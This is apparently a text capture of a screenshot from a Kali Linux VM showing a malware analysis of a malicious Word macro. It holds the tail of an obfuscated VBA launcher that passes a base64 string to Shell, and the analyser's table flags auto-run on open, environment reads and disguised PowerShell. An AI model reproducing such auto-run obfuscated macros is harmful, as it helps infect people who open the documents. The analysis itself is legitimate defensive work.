 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
gAiACwAIgAxAFQAIgAsACIAdQAiACwAIgBlACIALAAiADUAIgAsACIAawAiACwAIgBSACIALAAiAGgAIgAsACIAMAAiACwAIgB0ACIALAAiAHcAIgAsACIAXwAiAC
wAIgBsACIALAAiAFkAIgAsACIAQwAiACwAIgBVACIAKQApACkA", vbNormalFocus)
End If
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |Document_Open |Runs when the Word or Publisher document is |
| | |opened |
|Suspicious|Environ |May read system environment variables |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|vbNormalFocus |May run an executable file or a system |
| | |command |
|Suspicious|pOweRshElL |May run PowerShell commands |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|Hex String|'J' |B3AC4AbAB5AC8A |
+----------+--------------------+---------------------------------------------+
MACRO SOURCE CODE WITH DEOBFUSCATED VBA STRINGS (EXPERIMENTAL):
Desktop : zsh — Konsole
11:12 AM
6/14/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
85°F
Sunny
6:12 PM
6/14/2022